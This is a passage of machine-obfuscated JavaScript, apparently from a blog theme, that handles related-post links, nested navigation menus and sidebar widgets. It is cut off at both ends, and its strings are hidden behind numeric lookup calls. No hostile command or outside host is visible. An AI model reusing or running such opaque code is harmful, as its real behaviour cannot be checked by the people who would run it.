k[t(1464,2007,2641,1503,1772)]:s+=k[o(2838,2135,2185,2803,3049)](k[i(2838,3926,3124,3561,2773)](k[e(2838,2516,2620,3265,2628)](k[t(1516,2227,1623,2565,2307)](k[o(1169,750,2340,1074,565)](k[e(1169,1517,1501,24,1589)](k[t(2712,2451,3628,1956,3805)](k[i(797,-146,283,1975,46)](k[r(797,-98,291,-69,31)](k[e(1536,969,445,2177,1307)](k[e(1536,1900,759,1879,1474)](k[t(2758,2576,2021,2337,3246)](k[t(2035,1994,2230,797,1207)](k[t(2035,2732,1281,2648,2875)](k[i(1006,-256,2069,1600,419)],M),k[e(1829,2328,2057,894,2102)]),link),k[i(781,1491,1839,458,603)]),g),k[o(2119,3187,1091,3165,1322)]),$src),k[i(1249,424,1189,825,2374)]),link),'">'),g),k[o(1410,1996,1752,1689,1930)]),X),k[o(1673,1977,2384,1235,1636)]);break;case k[t(2898,3589,1909,2428,3155)]:s+=k[i(2035,2175,2438,1966,2012)](k[o(2035,1907,1941,1803,1833)](k[r(2035,2768,1254,1075,2790)](k[o(997,49,687,2228,1070)](k[e(997,2097,1494,1825,104)](k[o(997,651,1342,859,1742)](k[e(997,365,88,184,528)](k[t(997,223,1411,1186,-94)](k[r(1704,720,1699,2891,947)](k[t(1473,2326,1590,2358,2235)](k[e(1473,856,2289,549,487)](k[e(2548,2679,1474,2111,3612)](k[t(1848,1034,1170,693,2728)](k[r(1906,1482,1065,2096,742)](k[e(3080,3636,3647,1910,4307)](k[t(3080,2726,2250,3784,3551)](k[e(1765,2960,1259,1987,1302)],M),k[i(1829,1462,3078,2985,2854)]),link),k[o(781,348,31,1443,-353)]),g),k[t(2119,2853,3149,938,2858)]),$src),k[r(2722,2888,2736,2157,2127)]),Z),k[i(2378,2092,2064,2473,2325)]),link),'">'),g),k[t(1410,2229,929,2299,202)]),X),k[o(1673,2636,1530,1341,788)]);break;default:u[o(1557,880,1236,2181,870)](k[r(804,53,505,758,1512)])[o(1393,1070,498,2164,1473)+"t"]()[r(1252,625,375,646,1914)+e(1869,731,1241,2412,2770)](k[e(1736,2180,1709,770,2266)]),s+=k[i(1062,168,438,938,2214)],u[o(1393,2415,1907,2190,1856)+"t"]()[t(1557,1254,913,1771,1347)](s)}}else;s+=N+=k[e(1354,1614,844,2177,916)]}else switch(v){case k[r(1694,458,2823,1741,1237)]:s=k[r(892,-71,1946,-318,471)];break;default:s=k[r(2768,3525,3262,3163,2440)]}switch(v){case k[r(1694,2008,2517,2256,759)]:s+=k[i(2131,970,1317,3128,2136)],u[i(2418,2286,1735,1275,1187)+"d"](s);break;case k[e(1141,1199,1796,1342,237)]:u[t(1557,2417,2592,2616,322)](s),s+=k[i(2131,3127,2556,2355,1264)];break;default:s+=k[t(1262,1250,2156,1640,226)],u[r(1557,1277,2651,2805,516)](s)}u[i(2791,4044,2150,2998,2315)](k[r(2050,2862,1636,1050,2144)])[i(808,1217,-126,801,-166)+"mg"](),k[i(2062,1678,3099,2532,1931)]($,k[t(3164,4112,3174,2156,3520)])[r(1820,2496,2481,1938,1853)+t(3019,3593,3879,4253,3842)]()}else;},error:function(){var n=function(n,r,t,u,e){return l(n-176,u,t-471,u-339,t- -856)},r=function(n,r,t,u,e){return l(n-132,u,t-24,u-208,t- -856)},t=function(n,r,t,u,e){return h(0,u,0,u-239,t- -856)},e=function(n,r,t,u,e){return l(n-48,u,t-363,u-131,t- -856)},i={};i[n(2454,0,2467,1205)]=function(r,t,u,e,i){var o,c;return k[(o=1494,c=2535,n(o-245,0,o- -362,c))](r,t,u,e,i)};var o,c,f;if(k[r(-235,0,417,1611)](k[t(0,0,477,-465)],k[n(996,0,477,976)]))switch(v){case k[e(1956,369,1020,1936,69)]:u[(o=1306,c=1744,f=1937,m(o-213,f,c-227,f-211,c- -856)+"d")](k[t(0,0,4,-925)]);break;default:u[n(1551,0,883,910)](k[r(471,0,788,1551)])}else;}}),c[b(1685,2121,4072,2912,2914)]($,c[d(933,2732,2328,1608,2137)])[b(3547,3252,3304,2900,2801)](function(){var n=function(n,r,t,u,e){return b(n-482,n,t-329,u-417,e- -208)},r=function(n,r,t,u,e){return h(0,n,0,u-129,e- -208)},t=function(n,r,t,u,e){return b(n-466,n,t-247,u-68,e- -208)},u=function(n,r,t,u,e){return h(0,n,0,u-265,e- -208)},e=function(n,r,t,u,e){return l(n-98,n,t-240,u-222,e- -208)},i={};i[n(2477,0,1394,818,1793)]=c[r(1580,0,0,2986,2825)],i[t(2380,404,376,222,1229)]=function(n,r){var u,e,i,o;return c[(u=2106,e=2264,i=2628,o=2510,t(u,u-180,e-498,i-396,o-323))](n,r)},i[n(1926,0,665,21,1262)]=c[t(3438,4324,2007,3830,3082)],i[t(2853,1886,2624,2716,2033)]=c[n(3040,0,2118,1615,2651)];if(c[r(906,0,0,1533,1848)](c[t(510,885,2945,2625,1760)],c[e(2347,1815,1347,1276,1760)]));else{var o=c[u(2333,1707,3117,2616,2187)]($,this);o[n(1789,0,928,275,1078)](c[r(716,0,0,1672,836)])[n(3641,0,1581,1648,2755)]()[u(2072,2525,3882,4028,3040)](c[n(642,0,301,530,745)])&&(s[e(3789,2997,3917,2979,3040)](c[t(3216,2860,2777,3042,2192)],c[e(2721,776,2328,2169,1772)])?pt=c[e(3713,2555,3118,2314,2643)]:pt=c[n(1376,0,2305,2112,1721)](c[r(2767,0,0,1642,2433)],s),o[n(168,0,1139,2152,1078)](c[r(391,0,0,2002,836)],pt))}})}}c[u(1438,2400,358,765,913)]($,c[r(1033,1083,1991,684,987)])[u(2369,3342,2128,3091,2484)](function(n,e,i){var o=function(n,r,u,e,i){return t(n- -651,r-133,i,e-347,i-461)},f=function(n,t,u,e,i){return r(n- -651,t-275,i,e-397,i-402)},a=function(n,r,u,e,i){return t(n- -651,r-81,i,e-255,i-205)},v=function(n,r,t,e,i){return u(n- -651,r-65,i,e-465,i-466)},l=function(n,t,u,e,i){return r(n- -651,t-111,i,e-181,i-466)},d={};d[o(1343,1302,739,846,2299)]=function(n,r){var t,u,e;return c[(t=2082,u=351,e=1526,o(e-90,t-335,u-435,e-172,u))](n,r)},d[f(128,-310,-848,839,1223)]=function(n,r){var t,u,e,i;return c[(t=1716,u=1163,e=1122,i=955,o(i-296,t-433,u-249,e-344,t))](n,r)},d[a(1842,1985,2326,2764,591)]=function(n,r){var t,u,e,i,f;return c[(t=2685,u=3693,e=3090,i=2930,f=2187,o(t-786,u-204,e-295,i-334,f))](n,r)},d[a(498,558,-611,-109,515)]=c[v(714,552,688,750,-520)],d[l(586,463,-519,1325,644)]=c[o(499,1556,140,1625,-123)],d[o(1526,1531,421,1836,2155)]=function(n,r){var t,u,e,i;return c[(t=748,u=1385,e=715,i=433,v(t-134,t-487,u-1,e-401,i))](n,r)},d[o(269,699,1509,-377,473)]=function(n,r){var t,u,e,i;return c[(t=383,u=652,e=1573,i=41,l(t- -19,u-282,e-12,i-471,e))](n,r)},d[f(342,-365,-384,1445,-252)]=c[l(360,1093,-563,119,429)],d[o(2034,1034,1657,1844,1730)]=c[o(222,949,570,-171,-200)];if(c[a(1427,2121,2267,577,1173)](c[v(1295,727,354,1375,1445)],c[l(1295,555,2046,1734,1014)]));else{var h=c[a(-171,-972,101,-1024,-1064)]($,this),m=h[v(131,-569,-825,154,364)]()[v(1525,1391,2117,2121,328)]("/");if(!c[o(-171,530,-868,315,-906)](isNaN,m[0]))if(c[o(270,93,-798,1435,-243)](c[a(596,613,88,-335,1318)],c[l(596,818,1770,1015,448)]))n=m[0],i=m[1],c[l(2005,2616,2867,2680,837)](s,h,n,m[2],i);else;}}),c[n(1438,1780,1631,1533,1019)]($,c[i(1769,798,682,548,2522)])[r(2369,2268,1539,1225,2579)](function(t,u,e){var o,f,a,v,l=function(r,t,u,e,i){return n(r- -461,t-402,t,e-326,i-443)},d=function(n,t,u,e,i){return r(n- -461,t-372,t,e-44,i-389)},h=function(n,r,t,u,e){return i(n- -461,r-420,r,u-347,e-343)},m=function(n,r,t,u,e){return i(n- -461,r-439,r,u-403,e-262)};if(c[l(1617,595,1633,811,2084)](c[d(969,1741,1794,-20,974)],c[l(2016,1084,1376,2643,2026)])){var b=c[d(581,471,415,-200,853)]($,this);u=b[l(2080,3279,1624,895,991)](c[(o=547,f=-532,a=1701,v=467,n(o- -461,f-451,f,a-173,v-328))])[l(393,-1,549,296,799)](c[h(208,802,0,-464,1439)]),c[m(2195,2805,2440,3397,2145)](s,b,relatedPostsNum,u,c[h(1090,736,0,217,1940)])}else;}),c[n(1847,2789,1742,1467,2815)]($,c[r(2756,2849,3494,3048,3612)])[i(2369,3437,1947,1759,2736)](function(r,t,u){var e=function(r,t,u,e,i){return n(i- -95,t-232,r,e-433,i-217)},o=function(n,r,t,u,e){return i(e- -95,r-494,n,u-74,e-208)},f=function(r,t,u,e,i){return n(i- -95,t-127,r,e-424,i-157)},a=function(r,t,u,e,i){return n(i- -95,t-329,r,e-304,i-422)},v=function(r,t,u,e,i){return n(i- -95,t-86,r,e-400,i-169)},l={};l[e(1634,1175,-45,1685,1183)]=function(n,r){var t,u,i,o,f;return c[(t=-616,u=20,i=1573,o=1718,f=575,e(t,u-214,i-263,o-184,f- -372))](n,r)},l[e(1392,1877,1681,1317,2313)]=c[e(3002,3125,999,2574,2107)],l[e(1768,-619,1391,667,558)]=function(n,r){var t,u,i;return c[(t=253,u=1334,i=648,e(u,t-499,u-463,i-316,i- -299))](n,r)},l[o(1003,-539,0,-420,572)]=c[o(69,1205,0,1711,517)],l[a(1069,2439,2268,1945,1934)]=function(n,r){var t,u;return c[(t=1528,u=651,v(t,t-390,0,u-174,u- -296))](n,r)},l[e(2089,-70,1938,2103,1084)]=c[e(1830,2781,2058,1540,2505)],l[e(2345,686,1620,769,1505)]=c[a(768,684,909,697,1143)];if(c[f(1888,1197,1539,725,1983)](c[v(331,1691,0,464,594)],c[a(-357,1575,840,-558,594)]));else{var d,h=c[o(384,377,0,-142,561)]($,this);if(c[o(1345,-346,0,1782,826)](2,(d=(d=h[f(-73,1803,129,811,687)]()[e(2732,3195,2386,1355,2436)]())[v(2281,1230,0,2546,2081)]("/"))[v(52,605,0,1842,1232)+"h"]))if(c[v(1289,2085,0,1985,826)](c[a(2626,2236,3163,3159,2456)],c[v(3238,1425,0,2576,2456)])){switch(u=d[0],t=d[1],u){case c[o(2587,3670,0,2403,2814)]:case c[o(1650,1208,0,1404,1843)]:r=4}c[o(1998,1507,0,2834,1650)](s,h,r,t,u)}else;}}),c[n(1847,3036,1257,1837,2658)]($,c[u(918,1906,735,-123,433)])[t(2369,3194,1848,1813,3574)](function(r,u){var e=function(r,t,u,e,i){return n(u-788,t-9,t,e-315,i-353)},i=function(n,r,u,e,i){return t(u-788,r-290,r,e-272,i-221)},o=function(r,t,u,e,i){return n(u-788,t-287,t,e-291,i-236)},f=function(n,r,u,e,i){return t(u-788,r-284,r,e-314,i-347)},a=function(r,t,u,e,i){return n(u-788,t-204,t,e-100,i-259)},v={};v[e(373,2151,1259,877,1301)]=function(n,r){var t,u,i;return c[(t=1238,u=557,i=335,e(t-218,u,t- -500,u-145,i-30))](n,r)},v[e(1964,2116,1528,2134,743)]=c[o(3150,3212,2990,3608,3905)],v[f(0,2240,2087,2936,2116)]=c[e(1619,2528,1400,390,1235)];if(c[e(746,2468,1709,2004,1184)](c[i(3092,3211,3110,3109,2331)],c[i(1713,2048,1774,2450,2987)]));else{var l,d=c[a(1735,3283,2226,3062,2309)]($,this);if((l=d[f(0,3574,3329,3512,4550)]("a")[e(1016,2813,1642,1258,2074)](c[a(139,490,1400,1488,1842)]))[i(4027,2609,3604,4456,4085)](c[i(116,122,1309,1672,335)]))if(c[e(3681,2180,2866,1650,1820)](c[i(2279,729,1220,681,106)],c[f(0,-32,1220,-13,200)]));else c[e(2929,486,1709,1444,1074)](2,(l=l[o(1936,3886,2964,3980,2455)]("/"))[o(2723,2367,2115,1948,2070)+"h"])&&(u=l[0],r=l[1]),c[a(2621,1844,2533,2756,1785)](s,d,4,r,u)}})}),$(_0x3b4bca(2405,2235,1812,2480,1400)+_0x3b4bca(200,306,1280,1228,1134)+_0x3a736e(44,1093,1922,220,824)+_0x3a736e(2225,2517,3150,3325,1575)+_0x2c0c9f(1219,1253,1328,530,2392))[_0x3b4bca(138,831,1301,1991,1898)+_0x3b45c4(2312,1448,1463,586,290)](_0x71e39f(2625,1721,2834,2547,2431)+_0x3b4bca(647,919,2029,1869,1048)),$(_0x71e39f(1234,2235,2124,2489,2953)+_0x71e39f(-89,306,954,338,506)+_0x3b4bca(1829,1093,662,1786,74)+"zf")[_0x3b4bca(2833,2198,1581,2497,3316)](function(){var r=function(n,r,t,u,e){return _0x3b4bca(n,u- -907,t-126,u-476,e-481)},t=function(n,r,t,u,e){return _0x2c0c9f(n,u- -907,t-25,u-213,e-302)},u=function(n,r,t,u,e){return _0x3b4bca(n,u- -907,t-271,u-303,e-304)},e=function(n,r,t,u,e){return _0x3a736e(n,u- -907,t-84,u-276,e-195)},i=function(n,r,t,u,e){return _0x71e39f(n,u- -907,t-55,u-152,e-453)},o={};o[r(723,1282,1800,600,1799)]=function(n,r){return n(r)},o[t(-1350,-1343,-1521,-597,361)]=r(519,2143,2122,1674,2003)+u(331,-477,62,-363,-814)+"s",o[e(-233,-254,179,-196,-1331)]=i(171,134,-41,1095,192)+t(1538,1977,1475,1379,1914)+"er",o[u(2008,798,2292,1499,1007)]=u(-110,-643,234,-2,-235)+r(1639,405,315,558,1720)+r(886,1789,-150,586,-248)+i(1927,1930,2146,985,1972)+e(1760,1868,258,993,734),o[e(430,1249,770,660,1232)]=e(843,1938,1991,1328,2154)+t(-1815,-67,505,-601,377)+i(209,-996,-82,186,-751)+"zo",o[i(985,218,1572,1325,150)]=t(149,333,542,905,269),o[t(-204,46,-1175,-5,890)]=function(n,r){return n(r)},o[r(368,2279,829,1321,1070)]=function(n,r){return n(r)},o[u(1870,83,1014,1249,285)]=function(n,r){return n(r)},o[t(2262,485,2452,1467,1479)]=r(1464,2252,1163,1528,336)+e(91,56,1757,1305,1064)+i(311,854,-606,-241,-1423)+e(-162,-657,-859,-275,-802),o[e(1765,1431,1301,1197,1750)]=i(2639,1773,1785,1635,1276),o[r(-965,-244,-73,-395,-164)]=u(1e3,472,-424,592,1433)+t(1595,2396,1403,1812,2324)+i(-600,-762,-67,-374,-1422)+r(2392,2243,1149,1374,1542),o[u(893,1234,-647,413,-479)]=t(-403,-1572,336,-391,731)+e(2292,1545,414,1101,2230),o[e(488,-18,594,59,-1075)]=function(n,r){return n!==r},o[r(349,707,1940,740,-51)]=function(n,r){return n(r)},o[u(1950,2290,1809,1660,1042)]=function(n,r){return n==r},o[i(1221,591,764,361,1509)]=u(1115,595,1500,896,455)+")",o[e(693,1523,535,606,1699)]=r(763,470,1111,-48,209)+e(1259,-235,1934,958,-210)+r(1418,-347,189,286,549)+u(68,-1425,-1180,-577,-355)+r(863,1139,665,698,1589)+t(173,633,-1109,94,298)+t(-1052,-1492,655,-591,-1347)+"/>",o[r(1711,1724,2576,1439,1949)]=function(n,r){return n==r},o[u(-1075,-1201,-851,-124,-490)]=u(618,1201,63,321,1179)+")",o[u(262,2471,2065,1478,2025)]=u(466,-484,-180,-48,-34)+e(488,1135,387,958,425)+u(-25,1151,-849,123,-578)+r(1663,382,-43,1049,1978)+i(499,-967,1058,243,646)+r(270,17,-67,543,819)+t(1198,1331,741,989,114),o[i(-661,188,-691,-294,127)]=e(-18,1304,-558,677,-237)+t(1341,395,1839,602,-39)+i(-170,1177,1361,754,460)+r(-951,-625,-314,114,-224)+"er",o[e(-319,-555,-97,669,1277)]=u(319,290,59,49,-908)+t(38,-37,148,453,781)+t(319,-176,203,348,114)+"li",o[r(1968,856,1498,1115,1393)]=function(n,r){return n<r},o[i(-21,1607,628,368,196)]=function(n,r){return n!==r},o[r(-418,-868,206,-307,-1311)]=u(-872,-964,-230,192,164),o[r(-407,1465,1283,723,1864)]=r(-1170,-1132,1046,-59,931),o[t(-279,283,233,407,-34)]=function(n,r){return n!==r},o[i(2496,2174,762,1444,1415)]=function(n,r){return n===r},o[i(-724,-706,857,524,-227)]=function(n,r){return n+r},o[u(-1610,-1479,-1179,-445,-1584)]=r(348,569,320,47,1121),o[i(267,1256,-414,503,1238)]=i(-295,1345,20,760,549),o[e(1311,1552,1766,1029,297)]=t(373,2573,1775,1464,790)+i(1465,1105,1376,216,-515)+u(-463,-301,-114,485,-371)+i(-654,924,1800,601,-546)+r(427,1528,413,684,509)+u(1350,-908,60,182,1202),o[u(1363,490,774,1508,404)]=i(-1673,-905,716,-504,-640)+i(-552,1177,-389,12,925),o[t(1295,-510,-87,259,-133)]=function(n,r){return n===r},o[i(-724,-105,-667,207,-54)]=t(1372,870,-83,892,490),o[i(1716,1827,2806,1710,518)]=r(-760,-1501,224,-263,-1397),o[e(1068,566,743,306,1408)]=function(n,r){return n===r},o[t(1038,1594,172,340,-515)]=function(n,r){return n+r},o[r(720,489,1230,275,386)]=r(736,2729,489,1658,779),o[r(1292,1859,2510,1859,1659)]=u(930,2322,2181,1464,2208)+t(1156,-516,-878,216,873)+t(-450,1129,786,485,-327)+t(-354,-854,650,337,-29)+r(1215,1127,733,1035,944)+e(1819,1941,2397,1284,289),o[r(-312,-530,-1069,42,511)]=function(n,r){return n===r},o[r(97,-1231,-1265,-23,-1008)]=e(-1046,601,-724,-504,-458)+r(388,1034,-699,337,608),o[t(697,561,-1112,124,-535)]=e(1061,1936,209,1328,547)+u(-1063,-357,-196,-601,-1404)+i(30,-665,1127,186,265)+"zf",o[i(477,510,117,1132,77)]=e(-1200,976,-375,49,-875)+i(194,1680,941,453,33)+t(2065,1759,582,949,2052)+i(364,956,990,424,5),o[r(1705,2320,820,1583,2238)]=i(-419,1280,1243,777,1659)+"ab";var c=o;for(a=c[i(1144,133,338,740,1267)]($,this),d=a[i(2354,1617,1436,1463,2008)](c[t(-241,69,1241,669,1056)])[i(440,-1279,664,-492,-818)+u(1521,1035,967,637,1464)]("a"),g=d[i(-671,-774,763,249,89)+"h"],n=0;c[i(61,888,79,1115,73)](n,g);n++)if(c[u(917,1368,-180,368,374)](c[i(123,923,-1287,-307,-1334)],c[u(1017,1404,857,723,-492)])){var f=d.eq(n),s=f[i(228,298,442,-296,-1529)]();if(c[e(-409,344,-285,407,88)]("_",s[e(298,504,-150,-614,-1350)+"t"](0))&&c[r(1133,608,2069,1444,2154)]("_",d.eq(c[e(1155,977,592,524,1654)](n,1))[u(-765,308,-1030,-296,-1210)]()[u(-1745,557,322,-614,-1033)+"t"](0)))if(c[r(226,-704,44,407,1470)](c[i(531,-1213,238,-445,812)],c[e(1281,-661,1543,503,-158)])){var v=f[i(-1105,809,214,65,-857)+"t"]();v[e(772,602,1809,1090,-139)+"d"](c[u(1651,2137,2064,1029,797)])}else;c[r(848,1710,2647,1444,2201)]("_",s[t(-1666,-710,-723,-614,-1485)+"t"](0))&&(f[u(-1023,-704,-137,-296,-512)](s[u(-528,327,990,496,1694)+"ce"]("_","")),f[e(-1096,-1016,322,65,801)+"t"]()[i(864,902,407,1090,2147)+i(313,10,-609,203,769)](v[u(215,-1276,-793,-492,474)+t(565,336,1292,637,-102)](c[t(1603,864,357,1508,1266)])))}else;for(n=0;c[u(1959,1715,2087,1115,2074)](n,g);n++)if(c[i(209,1081,961,259,-939)](c[e(-985,-255,-15,207,1295)],c[t(1761,2235,680,1710,1232)]));else{if(c[e(-273,1572,1569,407,-321)]("_",(s=(f=d.eq(n))[e(-1538,455,533,-296,-704)]())[e(-1820,-1616,-153,-614,-612)+"t"](0))&&c[t(-81,717,798,306,-573)]("_",d.eq(c[t(488,-778,-16,340,-651)](n,1))[e(-791,-477,939,-296,-1)]()[u(-720,79,-3,-614,395)+"t"](0)))if(c[r(1442,305,-111,407,-620)](c[u(1159,824,246,275,1133)],c[u(-435,712,-468,275,578)]));else{var l=f[r(1079,-208,514,65,112)+"t"]();l[e(1406,495,523,1090,1867)+"d"](c[t(1491,1271,1564,1859,1086)])}c[e(-296,-1187,-1072,42,1161)]("_",s[u(-696,-1619,-989,-614,-735)+"t"](0))&&(f[u(-773,-1374,886,-296,-108)](s[e(230,-471,-561,496,-426)+"ce"]("_","")),f[u(-465,1315,933,65,1196)+"t"]()[u(867,-53,-160,1090,1438)+i(1053,-531,907,203,-1037)](l[u(552,-1619,113,-492,-1234)+e(-495,1224,585,637,1556)](c[e(1068,-870,-653,-23,-688)])))}c[e(-201,736,1732,740,-207)]($,c[e(1114,-1058,797,124,329)])[u(1595,2303,2082,1463,1537)](c[e(269,-25,366,1132,1722)])[i(-23,-203,518,65,1043)+"t"]("li")[u(290,-1157,223,-76,-202)+i(-429,1721,1399,541,-339)](c[i(849,722,716,1583,2571)])}),$(_0x3a736e(3826,2696,1654,1618,1996)+_0x3b4bca(-491,753,1667,722,1193))[_0x2c0c9f(2903,2198,3245,3420,1951)](function(){var n,r,t,u,e=function(n,r,t,u,e){return _0x2c0c9f(u,n- -701,t-32,u-177,e-194)},i=function(n,r,t,u,e){return _0x3a736e(u,n- -701,t-217,u-483,e-414)},o=function(n,r,t,u,e){return _0x3b4bca(u,n- -701,t-409,u-92,e-178)},c=function(n,r,t,u,e){return _0x3b4bca(u,n- -701,t-148,u-314,e-422)},f={};f[e(182,0,1194,1437,-646)]=function(n,r){return n<r},f[e(-405,0,-1313,-641,-580)]=function(n,r){return n(r)},f[(n=688,r=655,t=344,u=1598,_0x2c0c9f(t,n- -701,r-154,t-399,u-168))]=function(n,r){return n(r)},f[o(470,0,1532,1266,434)]=e(1675,0,1668,2826,608)+e(-441,0,226,-616,-187);var a=f;a[e(182,0,672,-328,-210)](0,a[i(-405,0,-594,-625,-1041)]($,this)[c(1669,0,2393,1080,2381)]("ul")[o(455,0,292,-663,1283)+"h"])&&a[c(688,0,239,229,586)]($,this)[c(130,0,786,-474,-931)+i(747,0,1361,344,712)](a[i(470,0,1204,670,830)])}),$(function(){var n=function(n,r,t,u,e){return _0x71e39f(e,n-728,t-135,u-438,e-145)},r=function(n,r,t,u,e){return _0x3b45c4(e,n-728,t-421,u-215,e-55)},t=function(n,r,t,u,e){return _0x71e39f(e,n-728,t-250,u-224,e-225)},u=function(n,r,t,u,e){return _0x3a736e(e,n-728,t-126,u-187,e-459)},e=function(n,r,t,u,e){return _0x3b4bca(e,n-728,t-330,u-399,e-289)},i={};i[n(2518,0,2179,1647,3701)]=function(n,r){return n!==r},i[n(1440,0,1635,2296,241)]=function(n,r){return n===r},i[r(3046,0,2473,2406,4104)]=function(n,r){return n+r},i[r(1391,0,1566,1275,1857)]=t(3099,0,3124,2580,4353)+u(1851,0,2991,1852,1635)+r(2120,0,1752,3301,1875)+e(2236,0,1210,1100,2227)+t(2319,0,1217,1337,3253)+t(1817,0,949,2384,1204),i[r(1293,0,1912,1763,1051)]=function(n,r){return n===r},i[r(1330,0,928,2505,1967)]=n(1131,0,1283,1943,2066)+n(1647,0,593,1049,2501),i[e(1025,0,115,1808,1278)]=e(1696,0,646,2391,2759),i[r(3493,0,3807,3669,3029)]=function(n,r){return n(r)},i[u(3348,0,4227,2555,4105)]=t(1166,0,2226,2212,1489),i[n(1834,0,764,2340,1395)]=e(3351,0,3772,3365,2182)+n(2933,0,2634,3852,4170)+n(2596,0,3378,1638,1437)+n(2783,0,2154,3682,1697)+t(3255,0,2714,4230,3865)+t(2846,0,2294,1642,2818),i[u(2261,0,3388,1352,2524)]=e(3278,0,2206,2148,3982)+t(2718,0,3288,3647,1971)+u(2850,0,2088,1695,2945)+"es",i[e(1984,0,1922,1095,724)]=n(2945,0,2737,2847,2278),i[e(1310,0,565,1923,2349)]=r(1107,0,1544,751,1655)+e(2541,0,1621,2110,3166)+r(2662,0,3703,2536,1699)+r(1039,0,170,1796,855)+r(1007,0,329,503,1686)+n(1241,0,307,1488,1397)+r(2663,0,2164,3243,2649)+t(2778,0,2694,1873,3426)+r(1007,0,551,2081,1268)+t(1392,0,1442,1805,1095)+u(3094,0,1989,3825,3479)+e(2182,0,2706,1862,2883)+r(2721,0,2467,3470,2656)+e(2681,0,2993,3563,1956)+r(2967,0,2376,2542,4094)+t(2517,0,2410,3262,3170)+r(3141,0,2035,3163,2612)+u(1655,0,2279,630,604)+r(2967,0,1729,2137,3986)+e(2860,0,4050,2713,3302)+u(1407,0,1547,1718,498)+r(2815,0,2448,3317,2221)+r(1113,0,1667,1147,693)+u(1007,0,1074,1026,1617)+r(3165,0,2461,2260,3494)+r(2562,0,3218,2571,2551)+n(1532,0,1771,1414,615)+u(1946,0,1310,1150,1878)+r(1007,0,1455,737,1461)+e(2650,0,3770,1728,2268)+r(1960,0,1572,1484,2092)+u(2603,0,2761,2245,3767)+e(3375,0,3886,2762,4513)+u(3427,0,3076,4290,3480)+r(1649,0,1939,2174,1521)+n(1080,0,2142,564,638)+e(981,0,202,1855,1139)+n(2967,0,4085,2906,1941)+"t;",i[r(3323,0,3992,2757,3913)]=function(n,r){return n(r)},i[u(3035,0,1849,2971,3482)]=r(1471,0,1403,2309,435),i[e(2163,0,1047,2510,1240)]=e(2504,0,2918,1897,1397),i[u(2822,0,1944,3145,1885)]=e(1803,0,888,2495,1476)+e(2783,0,3203,3564,1959)+u(3255,0,2929,2487,2140),i[n(3128,0,3984,3584,2576)]=function(n,r){return n(r)},i[u(1309,0,65,227,1142)]=r(1803,0,1608,788,2945)+n(2783,0,3242,2332,1645)+u(3255,0,4212,3572,3425)+r(2662,0,3203,2056,2421)+r(2341,0,3201,2788,1279),i[t(2413,0,2860,2741,1974)]=u(2019,0,1477,1780,887)+")",i[r(1029,0,1411,2289,-96)]=function(n,r){return n+r},i[t(1802,0,1857,1272,2433)]=n(1587,0,1057,2604,770)+t(2908,0,2166,3527,2979)+u(3330,0,4154,3917,3811)+t(3433,0,4543,3573,2781)+u(1089,0,201,493,680)+e(3460,0,3428,3192,4184),i[n(2411,0,2849,1206,3121)]=r(1488,0,639,1284,1776)+">",i[t(2891,0,3258,2295,4044)]=function(n,r){return n(r)},i[u(1438,0,1736,1578,2152)]=r(2039,0,838,873,2215)+n(1272,0,2269,181,1860)+n(2867,0,2175,4011,3439)+t(2038,0,1885,1016,925)+u(3418,0,4581,4133,2254),i[t(2950,0,3095,3509,1989)]=n(2730,0,2815,3640,1883)+t(3144,0,4148,2991,3615)+n(2448,0,1562,2453,2108)+r(3147,0,3022,2741,2877)+r(3040,0,3169,3164,3299)+n(1365,0,2278,1799,1947)+n(2955,0,3395,3155,3694)+u(1765,0,1149,2681,2409),i[n(1048,0,754,1351,2255)]=function(n,r){return n!==r},i[r(1450,0,1676,2464,1331)]=e(1286,0,256,2417,745),i[r(2436,0,3112,1475,2611)]=r(2657,0,2192,1909,2814),i[t(1307,0,712,2128,702)]=n(2760,0,2476,1853,1764)+e(2723,0,2367,2929,3817),i[n(2471,0,2388,2493,1640)]=n(1849,0,2276,1122,2081),i[t(3201,0,3143,4282,2051)]=function(n,r){return n(r)},i[r(2966,0,3721,4166,3160)]=function(n,r){return n(r)},i[e(1255,0,1433,613,1358)]=r(2963,0,2783,2795,1747)+r(1918,0,3127,995,2163)+"t",i[n(3237,0,3391,2109,2263)]=r(2050,0,1759,1338,3281)+n(2125,0,2851,2711,3091)+t(1034,0,1576,1746,1490)+n(1821,0,791,2751,2360)+e(1325,0,907,1297,427)+n(2470,0,3232,1843,2995)+r(2760,0,3910,3640,2028)+e(2605,0,1576,2315,2123)+n(1030,0,1034,515,329)+n(1519,0,1589,2645,709)+n(3089,0,3855,3687,4058),i[n(2337,0,1362,2901,1777)]=r(1267,0,1926,2495,1957),i[r(3220,0,3073,3762,3348)]=n(2772,0,2302,2905,3964)+t(3276,0,3513,3139,4415)+e(1084,0,714,285,1645),i[r(2875,0,2492,3230,2797)]=e(1720,0,1372,480,2962)+u(2973,0,2595,3084,1907)+r(1195,0,2171,1215,896)+r(2614,0,3717,3814,3351)+e(1880,0,3139,2312,1483)+r(1047,0,2267,273,-89)+r(3325,0,4218,4252,4294)+e(2567,0,3647,3801,2912)+e(1033,0,1539,114,1264)+t(2009,0,3165,2711,1967)+n(2219,0,1768,2518,3016)+r(2310,0,2740,3292,1107)+n(3127,0,3428,3117,2042)+e(1703,0,2114,2335,2652)+t(1598,0,1093,2512,2208)+n(3244,0,4481,3551,2594)+r(3283,0,3248,4100,2610)+r(1219,0,619,2145,750),i[r(2005,0,1861,2585,1708)]=function(n,r){return n!==r},i[u(1852,0,1551,3045,1585)]=t(1585,0,1577,2454,2603),i[u(1295,0,1723,979,397)]=r(1508,0,1010,1909,1631),i[u(3159,0,3598,2935,2007)]=t(3270,0,4513,4512,3916),i[t(1202,0,121,398,677)]=e(2224,0,1983,1923,2019)+u(2078,0,3267,2069,2307),i[t(1683,0,2547,1665,2166)]=n(2730,0,1915,2995,3554)+t(2250,0,2708,3323,1449)+r(2448,0,3180,1517,3575)+u(3147,0,3533,3768,2342)+u(3040,0,3850,2276,2135)+r(1365,0,2336,1904,264)+t(2955,0,2424,4129,3654)+e(1765,0,2298,2245,2378),i[u(1396,0,432,542,1645)]=u(1509,0,432,1478,1291),i[e(1742,0,2067,2109,1785)]=function(n,r){return n(r)},i[e(1062,0,2149,248,2296)]=u(2284,0,2625,1744,2938)+e(1971,0,1541,1036,1871)+e(1356,0,836,1069,1960)+n(1142,0,226,2284,1990)+n(3021,0,3759,3297,3168)+t(2882,0,3932,3793,3282),i[u(2421,0,2846,3038,2484)]=u(1142,0,649,-34,851)+u(1291,0,1731,2436,937),i[e(1789,0,788,872,840)]=function(n,r){return 